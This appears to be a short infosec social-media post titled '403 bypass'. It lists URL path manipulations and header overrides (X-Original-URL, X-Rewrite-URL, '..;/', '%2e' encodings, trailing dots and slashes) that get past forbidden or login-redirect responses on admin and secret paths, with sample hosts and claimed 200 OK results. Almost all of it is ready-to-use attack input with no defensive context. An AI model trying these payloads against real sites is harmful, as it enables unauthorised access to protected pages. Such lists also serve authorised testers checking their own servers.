 403 bypass⚔️
https://target.com/admin/ —> HTTP 302 (redirect to login page)
https://target.com/admin..;/ —> HTTP 200 OK
https://target.com/../admin
https://target.com/whatever/..;/admin
site.com/secret —> HTTP 403 Forbidden
site.com/secret/ —> HTTP 200 OK
site.com/secret/. —> HTTP 200 OK
site.com//secret// —> HTTP 200 OK
site.com/./secret/.. —> HTTP 200 OK
X-Original-URL: /admin
X-Override-URL: /admin
X-Rewrite-URL: /admin
/accessible/..;/admin
/.;/admin
/admin;/
/admin/~
/./admin/./
/admin?param
/%2e/admin
/admin#
#GH0ST_3xP10iT #infosec